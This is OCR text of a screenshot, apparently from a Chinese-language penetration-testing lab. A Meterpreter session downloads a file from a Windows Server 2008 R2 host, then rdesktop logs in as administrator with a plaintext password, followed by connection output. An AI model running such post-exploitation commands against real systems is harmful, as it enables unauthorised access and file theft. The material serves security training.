 root@localhost: ~
文件 动作 编辑 查看 帮助
meterpreter > download c:/tedu.txt
[*] Downloading: c:/tedu.txt → /root/tedu.txt
rdesktop - 192.168.232.132
计算机
Nessus-8...
回收站
phpStudy使用
手册
AppScan
License ...
AppScan_8.0
Firefox
软件
IBM
Rational...
phpStudy
root@localhost: ~
文件 动作 编辑 查看 帮助
(root💀localhost)-[~]
# rdesktop -u administrator -p Abc12345 192.168.232.132
ATTENTION! The server uses and invalid security certificate which can not be trusted for
the following identified reasons(s);
1. Certificate issuer is not trusted by this system.
Issuer: CN=WIN-53H85RJ4I2T
Review the following certificate info before you trust it to be added as an exception.
If you do not trust the certificate the connection atempt will be aborted:
Subject: CN=WIN-53H85RJ4I2T
Issuer: CN=WIN-53H85RJ4I2T
Valid From: Wed Nov 16 16:04:43 2022
To: Thu May 18 16:04:43 2023
Certificate fingerprints:
sha1: ac3650ba27e2bf0feae6d40bba23b3dfc47e21c1
sha256: 636e78340a4c3f034867df92afd19b3e59895bf8cae8bab004fc729c19ecc914
Do you trust this certificate (yes/no)? yes
Failed to initialize NLA, do you have correct Kerberos TGT initialized ?
Core(warning): Certificate received from server is NOT trusted by this system, an exception has been ad
user to trust this specific certificate.
Connection established using SSL.
Protocol(warning): process_pdu_logon(), Unhandled login infotype 1
Clipboard(error): xclip_handle_SelectionNotify(), unable to find a textual target to satisfy RDP clipbo
quest
Windows Server 2008 R2 Enterprise
内部版本 7600
此 Windows 副本不是正版
开始
CH
18:24
2022/11/29
其中或按 Ctrl+G。